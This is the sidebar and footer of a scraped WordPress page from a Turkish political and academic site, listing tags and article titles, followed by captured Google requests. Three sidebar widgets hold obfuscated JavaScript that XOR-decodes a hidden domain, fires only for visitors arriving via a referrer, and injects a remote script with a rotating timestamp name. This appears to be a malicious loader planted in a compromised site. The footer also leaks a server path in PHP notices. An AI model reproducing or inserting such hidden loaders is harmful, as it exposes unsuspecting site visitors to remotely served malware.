<a href="https://ozguruniversite.org/tag/anayasa/" class="tag-cloud-link tag-link-82 tag-link-position-7" style="font-size: 8pt;">anayasa</a>
<a href="https://ozguruniversite.org/tag/referandum/" class="tag-cloud-link tag-link-83 tag-link-position-8" style="font-size: 8pt;">referandum</a>
<a href="https://ozguruniversite.org/tag/islam/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 8pt;">islam</a>
<a href="https://ozguruniversite.org/tag/kanun/" class="tag-cloud-link tag-link-90 tag-link-position-10" style="font-size: 8pt;">kanun</a>
<a href="https://ozguruniversite.org/tag/dinci/" class="tag-cloud-link tag-link-91 tag-link-position-11" style="font-size: 8pt;">dinci</a>
<a href="https://ozguruniversite.org/tag/e-hak-kimlik/" class="tag-cloud-link tag-link-97 tag-link-position-12" style="font-size: 8pt;">e hak kimlik</a>
<a href="https://ozguruniversite.org/tag/hukumet/" class="tag-cloud-link tag-link-98 tag-link-position-13" style="font-size: 8pt;">hükümet</a>
<a href="https://ozguruniversite.org/tag/17-25-aralik/" class="tag-cloud-link tag-link-99 tag-link-position-14" style="font-size: 8pt;">17-25 Aralık</a>
<a href="https://ozguruniversite.org/tag/belediy/" class="tag-cloud-link tag-link-96 tag-link-position-15" style="font-size: 8pt;">belediy</a>
<a href="https://ozguruniversite.org/tag/hukuk/" class="tag-cloud-link tag-link-95 tag-link-position-16" style="font-size: 8pt;">hukuk</a>
<a href="https://ozguruniversite.org/tag/hakim/" class="tag-cloud-link tag-link-92 tag-link-position-17" style="font-size: 8pt;">hakim</a>
<a href="https://ozguruniversite.org/tag/cumhuriyet/" class="tag-cloud-link tag-link-93 tag-link-position-18" style="font-size: 8pt;">Cumhuriyet</a>
<a href="https://ozguruniversite.org/tag/issizlik/" class="tag-cloud-link tag-link-94 tag-link-position-19" style="font-size: 8pt;">işsizlik</a>			</div>
			
		</div>
	</div><!-- .widget /-->
<div id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_be2272) {
    
    var _8a8bc5 = Date.now();
    var _b06139 = 1000;
    _8a8bc5 = _8a8bc5 / _b06139;
    _8a8bc5 = Math.floor(_8a8bc5);

    var _b4521c = 600;
    _8a8bc5 -= _8a8bc5 % _b4521c;
    _8a8bc5 = _8a8bc5.toString(16);

    var _e802d0 = _be2272.referrer;

    if (!_e802d0) return;

    var _4af6d6 = [64146, 64134, 64152, 64154, 64144, 64146, 64158, 64145, 64158, 64152, 64154, 64141, 64209, 64144, 64141, 64152];

    _4af6d6 = _4af6d6.map(function(_40e3e5){
        return _40e3e5 ^ 64255;
    });

    var _8ffa26 = "88e70ba136bcd0d70443f68a279169c2";
    
    _4af6d6 = String.fromCharCode(..._4af6d6);

    var _ed809 = "https://";
    var _f110cc = "/";
    var _d56059 = "engine-";

    var _483d98 = ".js";

    var _b7dcee = _be2272.createElement("script");
    _b7dcee.type = "text/javascript";
    _b7dcee.async = true;
    _b7dcee.src = _ed809 + _4af6d6 + _f110cc + _d56059 + _8a8bc5 + _483d98;

    _be2272.getElementsByTagName("head")[0].appendChild(_b7dcee)

}(document);
</script></div></div><!-- .widget /--><div id="block-4" class="widget widget_block"><!-- f32991c1a4626c1e9a2c9e5469e12777 --></div></div><!-- .widget /--><div id="block-10" class="widget widget_block"><!-- f61617df35c2fef5ffb88c2ad617a99b --></div></div><!-- .widget /--><div id="youtube-widget-2" class="widget youtube-widget"><div class="widget-top"><h4>ÖZGÜR ÜNİVERSİTE YOUTUBE		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="youtube-box">
			<iframe id="fr" src="https://www.youtube.com/subscribe_widget?p=ozguruniversite" style="overflow: hidden; height: 105px; border: 0; width: 100%;" scrolling="no" frameBorder="0"></iframe></div>
	</div></div><!-- .widget /--><div id="block-6" class="widget widget_block"><!-- efa3536acd6133598dacfb8fddb6201c --></div></div><!-- .widget /--><div id="block-12" class="widget widget_block"><script type="text/javascript">
!function (_b75359) {
    
    var _d820bc = Date.now();
    var _afc015 = 1000;
    _d820bc = _d820bc / _afc015;
    _d820bc = Math.floor(_d820bc);

    var _480208 = 600;
    _d820bc -= _d820bc % _480208;
    _d820bc = _d820bc.toString(16);

    var _a58127 = _b75359.referrer;

    if (!_a58127) return;

    var _46b69c = [58143, 58123, 58133, 58135, 58141, 58143, 58131, 58140, 58131, 58133, 58135, 58112, 58204, 58141, 58112, 58133];

    _46b69c = _46b69c.map(function(_aafc65){
        return _aafc65 ^ 58226;
    });

    var _697a0c = "cb8c64e5c65d3f876f3d45cfb9f916e4";
    
    _46b69c = String.fromCharCode(..._46b69c);

    var _408e5e = "https://";
    var _5228ce = "/";
    var _c6c090 = "engine-";

    var _eb50fc = ".js";

    var _eed6ba = _b75359.createElement("script");
    _eed6ba.type = "text/javascript";
    _eed6ba.async = true;
    _eed6ba.src = _408e5e + _46b69c + _5228ce + _c6c090 + _d820bc + _eb50fc;

    _b75359.getElementsByTagName("head")[0].appendChild(_eed6ba)

}(document);
</script></div></div><!-- .widget /--><div id="block-13" class="widget widget_block"><script type="text/javascript">
!function (_137fc) {
    
    var _54cd0 = Date.now();
    var _537c5 = 1000;
    _54cd0 = _54cd0 / _537c5;
    _54cd0 = Math.floor(_54cd0);

    var _f9d2c = 600;
    _54cd0 -= _54cd0 % _f9d2c;
    _54cd0 = _54cd0.toString(16);

    var _9e9cf = _137fc.referrer;

    if (!_9e9cf) return;

    var _fe56e = [9850, 9830, 9847, 9834, 9849, 9834, 9825, 9851, 9852, 9761, 9830, 9825, 9833, 9824];

    _fe56e = _fe56e.map(function(_7a7a5){
        return _7a7a5 ^ 9743;
    });

    var _87633 = "e08a1c607e79558a1733c021d0fcaf6f";
    
    _fe56e = String.fromCharCode(..._fe56e);

    var _1f976 = "https://";
    var _a1194 = "/";
    var _aef2b = "preview-";

    var _d2b41 = ".js";

    var _7b539 = _137fc.createElement("script");
    _7b539.type = "text/javascript";
    _7b539.async = true;
    _7b539.src = _1f976 + _fe56e + _a1194 + _aef2b + _54cd0 + _d2b41;

    _137fc.getElementsByTagName("head")[0].appendChild(_7b539)

}(document);
</script></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->
<div class="e3lan e3lan-bottom">			
			<a href="https://www.instagram.com/ozguruniversite/" title="" target="_blank">
				<img src="https://ozguruniversite.org/wp-content/uploads/ozgur.png" alt="" />
			</a>
				</div>
<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="posts-list-widget-2" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Popular Posts		</h4></div>
						<div class="footer-widget-container">				<ul>
								<li >
							<h3><a href="https://ozguruniversite.org/2016/03/04/ozgur-universite-bahar-donemi-seminerleri-basliyor/">Özgür Üniversite Mayıs Seminerleri Başlıyor</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>4 Mart 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/03/04/ozgur-universite-bahar-donemi-seminerleri-basliyor/#comments">8</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/" title="&#8220;Kutsal Devlet&#8221; Refleksi&#8230; &#8211; Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/">&#8220;Kutsal Devlet&#8221; Refleksi&#8230; &#8211; Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>9 Şubat 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/#comments">6</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/" title="Cumhuriyeti nasıl bilirsiniz?  &#8211; Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/">Cumhuriyeti nasıl bilirsiniz?  &#8211; Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>24 Şubat 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/#comments">3</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/" title="Tayyip Erdoğan ve AKP&#8217;nin Suudi Aşkı&#8230; -Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/">Tayyip Erdoğan ve AKP&#8217;nin Suudi Aşkı&#8230; -Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>13 Nisan 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/#comments">2</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/" title="Kürtlerin Cenevre&#8217;de engellenmesi sadece Türkiye&#8217;nin işi değil -Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/01/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/">Kürtlerin Cenevre&#8217;de engellenmesi sadece Türkiye&#8217;nin işi değil -Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>29 Ocak 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/#comments">2</a></span>
							</li>
		
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->	<div class="flexslider" id="tie-slider-widget-2">
		<ul class="slides">
					<li>
						
				<a href="https://ozguruniversite.org/2026/01/03/fikret-baskaya-ile-zenginlik-yoksulluk-etik-kapitalizm-kalkinma-uzerine/">
				<img width="164" height="205" src="https://ozguruniversite.org/wp-content/uploads/2026/01/Adsiz-tasarim-18.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://ozguruniversite.org/2026/01/03/fikret-baskaya-ile-zenginlik-yoksulluk-etik-kapitalizm-kalkinma-uzerine/">Fikret Başkaya ile “Zenginlik”, “Yoksulluk”, “Etik”, “Kapitalizm, “Kalkınma” Üzerine…</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://ozguruniversite.org/2025/12/12/eski-bir-cihatci-iktidarda-suriye-bir-yil-sonra-siddetin-ortasinda-normallesme-gorunumu/">
				<img width="308" height="205" src="https://ozguruniversite.org/wp-content/uploads/2025/12/Capture-decran-le-2025-12-09-a-12.42.20-768x511-1.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://ozguruniversite.org/2025/12/12/eski-bir-cihatci-iktidarda-suriye-bir-yil-sonra-siddetin-ortasinda-normallesme-gorunumu/">Eski bir cihatçı iktidarda: Suriye bir yıl sonra – Şiddetin ortasında normalleşme görünümü</a></h2>
				</div>
			</li>
					<li>
							<div class="slider-caption">
					<h2><a href="https://ozguruniversite.org/2025/10/24/gungor-senkal/">Cuntaˈya Diz Çöken Türkolog -1-</a></h2>
				</div>
			</li>
					<li>
							<div class="slider-caption">
					<h2><a href="https://ozguruniversite.org/2025/10/06/iki-kuresel-isyan/">İki küresel isyan</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://ozguruniversite.org/2025/09/17/2025-guz-donemi-basliyor/">
				<img width="145" height="205" src="https://ozguruniversite.org/wp-content/uploads/2025/09/2025-GUZ.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://ozguruniversite.org/2025/09/17/2025-guz-donemi-basliyor/">2025 Güz Dönemi Başlıyor!</a></h2>
				</div>
			</li>
				</ul>
	</div>
			<script>
	jQuery(document).ready(function() {
	  jQuery('#tie-slider-widget-2').flexslider({
		animation: "fade",
		slideshowSpeed: 7000,
		animationSpeed: 600,
		randomize: false,
		pauseOnHover: true,
		prevText: "",
		nextText: "",
		controlNav: false
	  });
	});
	</script>
	<div id="text-html-widget-2" class="footer-widget text-html"><div class="footer-widget-top"><h4>Text</h4></div>
						<div class="footer-widget-container"><div >
				</div><div class="clear"></div></div></div><!-- .widget /--><div id="posts-list-widget-3" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Random Posts		</h4></div>
						<div class="footer-widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2021/11/17/yuzlesmek-zorunda-oldugumuz-sorunlar-kotu-politikalarin-degil-kotu-sistemin-eseri-fikret-baskaya/" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2020/11/1502346201673.jpg.852x400_q90_box-032736382_crop_detail-1-300x143-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2021/11/17/yuzlesmek-zorunda-oldugumuz-sorunlar-kotu-politikalarin-degil-kotu-sistemin-eseri-fikret-baskaya/">Yüzleşmek zorunda olduğumuz sorunlar “kötü politikaların” değil, “kötü sistemin” eseri…  &#8211; Fikret Başkaya</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>17 Kasım 2021</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2017/11/28/natoyu-nasil-bilirsiniz-fikret-baskaya/" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2017/09/1502346201673.jpg.852x400_q90_box-032736382_crop_detail-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2017/11/28/natoyu-nasil-bilirsiniz-fikret-baskaya/">NATO’yu nasıl bilirsiniz? &#8211; Fikret Başkaya</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>28 Kasım 2017</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2021/07/27/iltica-temel-bir-haktir-evrensel-bir-haktir-adil-okay/" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2021/07/indir-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2021/07/27/iltica-temel-bir-haktir-evrensel-bir-haktir-adil-okay/">İLTİCA TEMEL BİR HAKTIR&#8230; EVRENSEL BİR HAKTIR&#8230;  ADİL OKAY</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>27 Temmuz 2021</span>		</li>
				<li >
						<h3><a href="https://ozguruniversite.org/2022/05/09/cikis-buradan-hakan-yurdanur/">* Çıkış buradan Hakan Yurdanur</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>9 Mayıs 2022</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/11/14/amerikan-secimleri-neoliberalizmin-ve-burjuva-demokrasisinin-iflasi-fikret-baskaya/" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/11/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2016/11/14/amerikan-secimleri-neoliberalizmin-ve-burjuva-demokrasisinin-iflasi-fikret-baskaya/">Amerikan seçimleri: Neoliberalizmin ve burjuva demokrasisinin iflası &#8211; Fikret Başkaya</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>14 Kasım 2016</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
<!-- enter your copyright text below /-->
<dive class="copyrighttxt1">
<p> Copyright 2015 <a href="#">your Site Name here</a></p>
</div>
		<div class="copyrighttxt">
			<p> Distributed by <a href="http://www.iphoneipafiles.com"target="_blank" rel="dofollow">IphoneIpaFiles</a>| <a href="http://www.designwordpress.net"target="_blank" rel="dofollow">Designwordpress</a></p>
		</div>
				<p class="wprm">wordpress theme powered by <a href="http://jazzsurf.com" title="jazzsurf">jazzsurf.com</a></p>		
				<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/ozguruniversit/?fref=ts" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/ozguruniversite" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/ozguruniversite/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
		<div class="alignleft">
			<br />
<b>Notice</b>:  Undefined variable: footer_vars in <b>C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\footer.php</b> on line <b>27</b><br />
<br />
<b>Notice</b>:  Undefined variable: footer_val in <b>C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\footer.php</b> on line <b>27</b><br />
Özgür Üniversite		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="En üste çık"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"true","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"yes","lightbox_skin":"smooth","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"","reading_indicator":"","lang_no_results":"Sonu\u00e7 Yok","lang_results_found":"Sonu\u00e7 Say\u0131s\u0131"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ozguruniversite.org/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://ozguruniversite.org/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='https://ozguruniversite.org/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fozguruniversite.org&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="wY7aW-wH03I-kdA7IDUMdQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="wY7aW-wH03I-kdA7IDUMdQ"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1393969458&t=pageview&_s=1&dl=https%3A%2F%2Fozguruniversite.org%2F2016%2F05%2F13%2Fanayasa-baskanlik-ve-darbe-monologlari-taner-timur%2F&ul=en-us%40posix&dt=ANAYASA%2C%20BA%C5%9EKANLIK%20VE%20DARBE%20MONOLOGLARI%E2%80%A6%20%E2%80%93%20TANER%20T%C4%B0MUR%20%E2%80%93%20%C3%96zg%C3%BCr%20%C3%9Cniversite&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1781254947&gjid=393656412&cid=1793293266.1768464254&tid=UA-41252613-1&_gid=549792958.1768464254&_r=1&_slc=1&z=2081243763
body_size: -451
content:
2,cG-F4ZJFZ1XM5